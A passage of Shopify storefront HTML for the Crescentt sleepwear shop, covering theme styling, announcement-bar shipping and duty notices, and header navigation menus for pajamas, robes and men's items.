  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es-int/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es-int/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/es-int/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/es-int/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/es-int/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/es-int/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/es-int/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/es-int/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es-int/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/es-int/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/es-int/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/es-int/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es-int/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es-int/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/es-int/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/es-int/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es-int/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=es&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/es-int"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/es-int/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es-int/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/es-int/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/es-int/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/es-int/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/es-int/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/es-int/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/es-int/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es-int/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/es-int/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/es-int/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/es-int/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es-int/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es-int/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
